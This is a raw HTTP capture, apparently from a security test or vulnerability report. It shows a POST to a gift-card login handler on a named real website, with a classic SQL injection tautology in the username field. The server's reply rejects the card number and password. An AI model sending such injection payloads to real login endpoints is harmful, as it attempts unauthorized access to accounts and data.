 POST /ajaxpro/giftcard_login,HaiMai.UI.ashx HTTP/1.1
Host: www.fescovip.com
Proxy-Connection: keep-alive
Content-Length: 50
X-AjaxPro-Method: SafeLogined
Origin: http://www.fescovip.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
Safari/537.36
Content-Type: text/plain; charset=UTF-8
Accept: */*
Referer: http://www.fescovip.com/giftcard/login.aspx
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=pi5sm4jbxvhn53tdyqubs0d4;
ASPSESSIONIDASSDTSAB=ADINOLBALOLOPNLPHLNECKMO
{"user":"sdf' or '1'='1","pass":"sd","num":"8yjc"}
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/plain; charset=utf-8
Expires: -1
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 28 Jan 2015 14:14:42 GMT
Content-Length: 39
{"value":"false;卡号密码错误！"}